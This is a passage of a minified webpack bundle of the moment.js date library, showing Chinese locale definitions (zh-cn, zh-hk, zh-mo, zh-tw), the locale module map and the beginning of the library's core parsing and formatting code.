LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(381))},3839:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(381))},5726:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},9807:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},4152:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},6700:(e,t,n)=>{var r={"./af":2786,"./af.js":2786,"./ar":867,"./ar-dz":4130,"./ar-dz.js":4130,"./ar-kw":6135,"./ar-kw.js":6135,"./ar-ly":6440,"./ar-ly.js":6440,"./ar-ma":7702,"./ar-ma.js":7702,"./ar-ps":315,"./ar-ps.js":315,"./ar-sa":6040,"./ar-sa.js":6040,"./ar-tn":7100,"./ar-tn.js":7100,"./ar.js":867,"./az":1083,"./az.js":1083,"./be":9808,"./be.js":9808,"./bg":8338,"./bg.js":8338,"./bm":7438,"./bm.js":7438,"./bn":8905,"./bn-bd":6225,"./bn-bd.js":6225,"./bn.js":8905,"./bo":1560,"./bo.js":1560,"./br":1278,"./br.js":1278,"./bs":622,"./bs.js":622,"./ca":2468,"./ca.js":2468,"./cs":5822,"./cs.js":5822,"./cv":877,"./cv.js":877,"./cy":7373,"./cy.js":7373,"./da":4780,"./da.js":4780,"./de":9740,"./de-at":217,"./de-at.js":217,"./de-ch":894,"./de-ch.js":894,"./de.js":9740,"./dv":5300,"./dv.js":5300,"./el":837,"./el.js":837,"./en-au":8348,"./en-au.js":8348,"./en-ca":7925,"./en-ca.js":7925,"./en-gb":2243,"./en-gb.js":2243,"./en-ie":6436,"./en-ie.js":6436,"./en-il":7207,"./en-il.js":7207,"./en-in":4175,"./en-in.js":4175,"./en-nz":6319,"./en-nz.js":6319,"./en-sg":1662,"./en-sg.js":1662,"./eo":2915,"./eo.js":2915,"./es":5655,"./es-do":5251,"./es-do.js":5251,"./es-mx":6112,"./es-mx.js":6112,"./es-us":1146,"./es-us.js":1146,"./es.js":5655,"./et":5603,"./et.js":5603,"./eu":7763,"./eu.js":7763,"./fa":6959,"./fa.js":6959,"./fi":1897,"./fi.js":1897,"./fil":2549,"./fil.js":2549,"./fo":4694,"./fo.js":4694,"./fr":4470,"./fr-ca":3049,"./fr-ca.js":3049,"./fr-ch":2330,"./fr-ch.js":2330,"./fr.js":4470,"./fy":5044,"./fy.js":5044,"./ga":9295,"./ga.js":9295,"./gd":2101,"./gd.js":2101,"./gl":8794,"./gl.js":8794,"./gom-deva":7884,"./gom-deva.js":7884,"./gom-latn":3168,"./gom-latn.js":3168,"./gu":5349,"./gu.js":5349,"./he":4206,"./he.js":4206,"./hi":94,"./hi.js":94,"./hr":316,"./hr.js":316,"./hu":2138,"./hu.js":2138,"./hy-am":1423,"./hy-am.js":1423,"./id":9218,"./id.js":9218,"./is":135,"./is.js":135,"./it":626,"./it-ch":150,"./it-ch.js":150,"./it.js":626,"./ja":9183,"./ja.js":9183,"./jv":4286,"./jv.js":4286,"./ka":2105,"./ka.js":2105,"./kk":7772,"./kk.js":7772,"./km":8758,"./km.js":8758,"./kn":9282,"./kn.js":9282,"./ko":3730,"./ko.js":3730,"./ku":1408,"./ku-kmr":563,"./ku-kmr.js":563,"./ku.js":1408,"./ky":3291,"./ky.js":3291,"./lb":6841,"./lb.js":6841,"./lo":5466,"./lo.js":5466,"./lt":7010,"./lt.js":7010,"./lv":7595,"./lv.js":7595,"./me":9861,"./me.js":9861,"./mi":5493,"./mi.js":5493,"./mk":5966,"./mk.js":5966,"./ml":7341,"./ml.js":7341,"./mn":5115,"./mn.js":5115,"./mr":370,"./mr.js":370,"./ms":9847,"./ms-my":1237,"./ms-my.js":1237,"./ms.js":9847,"./mt":2126,"./mt.js":2126,"./my":6165,"./my.js":6165,"./nb":4924,"./nb.js":4924,"./ne":6744,"./ne.js":6744,"./nl":3901,"./nl-be":9814,"./nl-be.js":9814,"./nl.js":3901,"./nn":3877,"./nn.js":3877,"./oc-lnc":2135,"./oc-lnc.js":2135,"./pa-in":5858,"./pa-in.js":5858,"./pl":4495,"./pl.js":4495,"./pt":9520,"./pt-br":7971,"./pt-br.js":7971,"./pt.js":9520,"./ro":6459,"./ro.js":6459,"./ru":1793,"./ru.js":1793,"./sd":950,"./sd.js":950,"./se":490,"./se.js":490,"./si":124,"./si.js":124,"./sk":4249,"./sk.js":4249,"./sl":4985,"./sl.js":4985,"./sq":1104,"./sq.js":1104,"./sr":9131,"./sr-cyrl":9915,"./sr-cyrl.js":9915,"./sr.js":9131,"./ss":5893,"./ss.js":5893,"./sv":8760,"./sv.js":8760,"./sw":1172,"./sw.js":1172,"./ta":7333,"./ta.js":7333,"./te":3110,"./te.js":3110,"./tet":2095,"./tet.js":2095,"./tg":7321,"./tg.js":7321,"./th":9041,"./th.js":9041,"./tk":9005,"./tk.js":9005,"./tl-ph":5768,"./tl-ph.js":5768,"./tlh":9444,"./tlh.js":9444,"./tr":2397,"./tr.js":2397,"./tzl":8254,"./tzl.js":8254,"./tzm":1106,"./tzm-latn":699,"./tzm-latn.js":699,"./tzm.js":1106,"./ug-cn":9288,"./ug-cn.js":9288,"./uk":7691,"./uk.js":7691,"./ur":3795,"./ur.js":3795,"./uz":6791,"./uz-latn":588,"./uz-latn.js":588,"./uz.js":6791,"./vi":5666,"./vi.js":5666,"./x-pseudo":4378,"./x-pseudo.js":4378,"./yo":5805,"./yo.js":5805,"./zh-cn":3839,"./zh-cn.js":3839,"./zh-hk":5726,"./zh-hk.js":5726,"./zh-mo":9807,"./zh-mo.js":9807,"./zh-tw":4152,"./zh-tw.js":4152};function a(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=i,e.exports=a,a.id=6700},381:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function a(){return t.apply(null,arguments)}function i(e){t=e}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function d(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function l(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(d(e,t))return!1;return!0}function u(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function m(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,r=[],a=e.length;for(n=0;n<a;++n)r.push(t(e[n],n));return r}function h(e,t){for(var n in t)d(t,n)&&(e[n]=t[n]);return d(t,"toString")&&(e.toString=t.toString),d(t,"valueOf")&&(e.valueOf=t.valueOf),e}function _(e,t,n,r){return Qn(e,t,n,r,!0).utc()}function p(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function g(e){return null==e._pf&&(e._pf=p()),e._pf}function y(e){var t=null,n=!1,a=e._d&&!isNaN(e._d.getTime());return a&&(t=g(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),a=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(a=a&&0===t.charsLeftOver&&0===t.unusedTokens.length&&t.bigHour===undefined)),null!=Object.isFrozen&&Object.isFrozen(e)?a:(e._isValid=a,e._isValid)}function v(e){var t=_(NaN);return null!=e?h(g(t),e):g(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var M=a.momentProperties=[],D=!1;function L(e,t){var n,r,a,i=M.length;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=g(t)),u(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)u(a=t[r=M[n]])||(e[r]=a);return e}function Y(e){L(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===D&&(D=!0,a.updateOffset(this),D=!1)}function b(e){return e instanceof Y||null!=e&&null!=e._isAMomentObject}function w(e){!1===a.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function k(e,t){var n=!0;return h((function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,e),n){var r,i,o,s=[],l=arguments.length;for(i=0;i<l;i++){if(r="","object"==typeof arguments[i]){for(o in r+="\n["+i+"] ",arguments[0])d(arguments[0],o)&&(r+=o+": "+arguments[0][o]+", ");r=r.slice(0,-2)}else r=arguments[i];s.push(r)}w(e+"\nArguments: "+Array.prototype.slice.call(s).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var T,S={};function E(e,t){null!=a.deprecationHandler&&a.deprecationHandler(e,t),S[e]||(w(t),S[e]=!0)}function A(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function x(e){var t,n;for(n in e)d(e,n)&&(A(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function H(e,t){var n,r=h({},e);for(n in t)d(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},h(r[n],e[n]),h(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)d(e,n)&&!d(t,n)&&s(e[n])&&(r[n]=h({},r[n]));return r}function C(e){null!=e&&this.set(e)}a.suppressDeprecationWarnings=!1,a.deprecationHandler=null,T=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)d(e,t)&&n.push(t);return n};var j={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function R(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return A(r)?r.call(t,n):r}function P(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}var O=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,N=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,I={},W={};function z(e,t,n,r){var a=r;"string"==typeof r&&(a=function(){return this[r]()}),e&&(W[e]=a),t&&(W[t[0]]=function(){return P(a.apply(this,arguments),t[1],t[2])}),n&&(W[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function F(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function U(e){var t,n,r=e.match(O);for(t=0,n=r.length;t<n;t++)W[r[t]]?r[t]=W[r[t]]:r[t]=F(r[t]);return function(t){var a,i="";for(a=0;a<n;a++)i+=A(r[a])?r[a].call(t,e):r[a];return i}}function B(e,t){return e.isValid()?(t=V(t,e.localeData()),I[t]=I[t]||U(t),I[t](e)):e.localeData().invalidDate()}function V(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(N.lastIndex=0;n>=0&&N.test(e);)e=e.replace(N,r),N.lastIndex=0,n-=1;return e}var G={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function J(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(O).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])}var q="Invalid date";function Q(){return this._invalidDate}var Z="%d",X=/\d{1,2}/;function K(e){return this._ordinal.replace("%d",e)}var $={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function ee(e,t,n,r){var a=this._relativeTime[n];return A(a)?a(e,t,n,r):a.replace(/%d/i,e)}function te(e,t){var n=this._relativeTime[e>0?"future":"past"];return A(n)?n(t):n.replace(/%s/i,t)}var ne={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function re(e){return"string"==typeof e?ne[e]||ne[e.toLowerCase()]:undefined}function ae(e){var t,n,r={};for(n in e)d(e,n)&&(t=re(n))&&(r[t]=e[n]);return r}var ie={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};function oe(e){var t,n=[];for(t in e)d(e,t)&&n.push({unit:t,priority:ie[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}var se,de=/\d/,le=/\d\d/,ue=/\d{3}/,ce=/\d{4}/,me=/[+-]?\d{6}/,fe=/\d\d?/,he=/\d\d\d\d?/,_e=/\d\d\d\d\d\d?/,pe=/\d{1,3}/,ge=/\d{1,4}/,ye=/[+-]?\d{1,6}/,ve=/\d+/,Me=/[+-]?\d+/,De=/Z|[+-]\d\d:?\d\d/gi,Le=/Z|[+-]\d\d(?::?\d\d)?/gi,Ye=/[+-]?\d+(\.\d{1,3})?/,be=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,we=/^[1-9]\d?/,ke=/^([1-9]\d|\d)/;function Te(e,t,n){se[e]=A(t)?t:function(e,r){return e&&n?n:t}}function Se(e,t){return d(se,e)?se[e](t._strict,t._locale):new RegExp(Ee(e))}function Ee(e){return Ae(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a})))}function Ae(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function xe(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function He(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=xe(t)),n}se={};var Ce={};function je(e,t){var n,r,a=t;for("string"==typeof e&&(e=[e]),c(t)&&(a=function(e,n){n[t]=He(e)}),r=e.length,n=0;n<r;n++)Ce[e[n]]=a}function Re(e,t){je(e,(function(e,n,r,a){r._w=r._w||{},t(e,r._w,r,a)}))}function Pe(e,t,n){null!=t&&d(Ce,e)&&Ce[e](t,n._a,n,e)}function Oe(e){return e%4==0&&e%100!=0||e%400==0}var Ne=0,Ie=1,We=2,ze=3,Fe=4,Ue=5,Be=6,Ve=7,Ge=8;function Je(e){return Oe(e)?366:365}z("Y",0,0,(function(){var e=this.year();return e<=9999?P(e,4):"+"+e})),z(0,["YY",2],0,(function(){return this.year()%100})),z(0,["YYYY",4],0,"year"),z(0,["YYYYY",5],0,"year"),z(0,["YYYYYY",6,!0],0,"year"),Te("Y",Me),Te("YY",fe,le),Te("YYYY",ge,ce),Te("YYYYY",ye,me),Te("YYYYYY",ye,me),je(["YYYYY","YYYYYY"],Ne),je("YYYY",(function(e,t){t[Ne]=2===e.length?a.parseTwoDigitYear(e):He(e)})),je("YY",(function(e,t){t[Ne]=a.parseTwoDigitYear(e)})),je("Y",(function(e,t){t[Ne]=parseInt(e,10)})),a.parseTwoDigitYear=function(e){return He(e)+(He(e)>68?1900:2e3)};var qe,Qe=Xe("FullYear",!0);function Ze(){return Oe(this.year())}function Xe(e,t){return function(n){return null!=n?($e(this,e,n),a.updateOffset(this,t),this):Ke(this,e)}}function Ke(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function $e(e,t,n){var r,a,i,o,s;if(e.isValid()&&!isNaN(n)){switch(r=e._d,a=e._isUTC,t){case"Milliseconds":return void(a?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(a?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(a?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(a?r.setUTCHours(n):r.setHours(n));case"Date":return void(a?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,o=e.month(),s=29!==(s=e.date())||1!==o||Oe(i)?s:28,a?r.setUTCFullYear(i,o,s):r.setFullYear(i,o,s)}}function et(e){return A(this[e=re(e)])?this[e]():this}function tt(e,t){if("object"==typeof e){var n,r=oe(e=ae(e)),a=r.length;for(n=0;n<a;n++)this[r[n].unit](e[r[n].unit])}else if(A(this[e=re(e)]))return this[e](t);return this}function nt(e,t){return(e%t+t)%t}function rt(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=nt(t,12);return e+=(t-n)/12,1===n?Oe(e)?29:28:31-n%7%2}qe=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},z("M",["MM",2],"Mo",(function(){return this.month()+1})),z("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),z("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),Te("M",fe,we),Te("MM",fe,le),Te("MMM",(function(e,t){return t.monthsShortRegex(e)})),Te("MMMM",(function(e,t){return t.monthsRegex(e)})),je(["M","MM"],(function(e,t){t[Ie]=He(e)-1})),je(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[Ie]=a:g(n).invalidMonth=e}));var at="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),it="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ot=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,st=be,dt=be;function lt(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||ot).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone}function ut(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[ot.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ct(e,t,n){var r,a,i,o=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=_([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=qe.call(this._shortMonthsParse,o))?a:null:-1!==(a=qe.call(this._longMonthsParse,o))?a:null:"MMM"===t?-1!==(a=qe.call(this._shortMonthsParse,o))||-1!==(a=qe.call(this._longMonthsParse,o))?a:null:-1!==(a=qe.call(this._longMonthsParse,o))||-1!==(a=qe.call(this._shortMonthsParse,o))?a:null}function mt(e,t,n){var r,a,i;if(this._monthsParseExact)return ct.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(a=_([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function ft(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=He(t);else if(!c(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return 